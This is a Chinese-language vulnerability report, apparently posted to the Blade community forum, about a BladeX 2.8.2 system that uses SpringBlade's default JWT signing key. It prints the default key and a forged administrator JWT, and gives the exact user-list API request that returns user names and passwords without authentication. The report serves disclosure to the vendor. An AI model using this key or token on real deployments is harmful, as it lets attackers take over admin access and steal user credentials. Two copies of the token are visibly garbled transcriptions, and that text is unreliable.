一、该问题的重现步骤是什么?

(已有授权 但之前账号忘记密码 账号名称:许浩)

1.

7.2.1、漏洞标题-XXX管理平台 Jwt 默认密钥

漏洞编号: Vul-20230716175728914693

审核等级:中危

漏洞类型:配置错误漏洞

漏洞 URL 地址: http://XXX:10055/#/login

漏洞利用参数: http://XXX:10055/api/blade-user/user-list

类型:其他配置错误漏洞

复现步骤:

漏洞利用原理简要描述 此系统是 springblade 开源项目,存在jwt 默认密钥

bladexisapowerfulmicroservicearchitectureupgradedandoptimizedfromacommercialproject 利



此jwt默认密钥可以伪造 admin 用户的登录凭证,进行后台 api的调用,比如查看用户列表

漏洞利用详细步骤利用此 jwt 默认密钥伪造认证信息:

eyJ0eXAiOiJKV1QiLCJhbGciOiJlUzUxMiJ9.eyJpc3MiOiJpc3N1c2VyliwiYXVkljoiyXVkaWVuY2UiLCJC

ZW5hbnRfawQioilwMDAWMDAiLCJyb2xlX25hbwuioihzG1pbmlzdHJhdG9vliwidXNIcl9pZCi6liE

MjM10Tg4MiE3Mzg2NzUyMDEiLCJyb2xlX2lkljoiMTEyMzU50DgxNiczODY3NTIwMSIsInVzzXJfbm

+7SI6ImEkbWluliwidG9r7W5fdH wZSI6 mEY2Vc19062t bils mFiy291nQiohzG1ppisimNsaW

VudF9pZCI6InNhYmVyliwizXhwljoxNzgwODU4Mzc4LCJuYmYiOiE20DA4NTQ3Nzh9.UNTgvhY4aK9

HWKBMivDLCOe-JWLRZnJviLbHoVNE90MihsCt1F6WhaFvBhih6z63sWg9cnGpPSVH2t8ZLz3aw

然后 Get 请求访问:

http://XXX:10055/api/blade-user/user-list?current=1&size=13&Blade-Auth=eyJ0eX

AiOiJKV1QiLCJhbGciOiJUzUxMiJ9.eyJpc3MioiJpc3N1c2VyliwiyXVkljoiyXVkaWVuY2UiLCJOZW5hb

nRfaWQioilwMDAWMDAiLCJyb2xlX25hbwuioihzG1pbmlzdHJhdG9yliwidXNlcl9pZCI6liExMiM1

0Tg4MiE3Mzg2NzUvMDEiLCJyb2xlX2klioiMTEyMzU50DgxNiczODY3NTlwMSIsInVzzXJfbmFtzSI6

mFkbWluliwidG9rZW5fdHlwZs16lmFY2Vzc190b2tlbilslmFiY291bnQiOiJhzG1pbilslmNsaWVudF9

pZCI6InNhYmVyliwizXhwljoxNzgwODU4Mzc4LCJuYmYiOjE20DA4NTQ3Nzh9.UNTgvhY4aK9HWKB

MjvDLCOe-JWLRZnJviLbHoVNE90MihsCt1F6WhgFyOBhih6z63sWg9cnGpPSVH2t8ZLz3aw 成功获

取用户列表信息,可以获取用户名,密码等信息

2. 全地址

http://ip:port/api/blade-user/user-list?current=1&size=13&Blade-Auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJyb2xlX25hbWUiOiJhZG1pbmlzdHJhdG9yIiwidXNlcl9pZCI6IjExMjM1OTg4MjE3Mzg2NzUyMDEiLCJyb2xlX2lkIjoiMTEyMzU5ODgxNjczODY3NTIwMSIsInVzZXJfbmFtZSI6ImFkbWluIiwidG9rZW5fdHlwZSI6ImFjY2Vzc190b2tlbiIsImFjY291bnQiOiJhZG1pbiIsImNsaWVudF9pZCI6InNhYmVyIiwiZXhwIjoxNzgwODU4Mzc4LCJuYmYiOjE2ODA4NTQ3Nzh9.UNTgvhY4aK9HWKBMjvDLC0e-JWLRZnJyiLbHoVNE90MjhsCt1F6WhqFyOBhih6z63sWg9cnGpPSVH2t8ZLz3aw

3.

二、你期待的结果是什么?实际看到的又是什么?

期待 未进行鉴权登录不能访问后台接口及数据 并期待给出解决方案

实际看到 直接伪造秘钥获得接口数据

三、你正在使用的是什么产品,什么版本?在什么操作系统上?

bladex 商用版 2.8.2版本 在linux系统上

四、请提供详细的错误堆栈信息,这很重要。

五、若有更多详细信息,请在下面提供。

扫一扫访问 Blade技术社区 移动端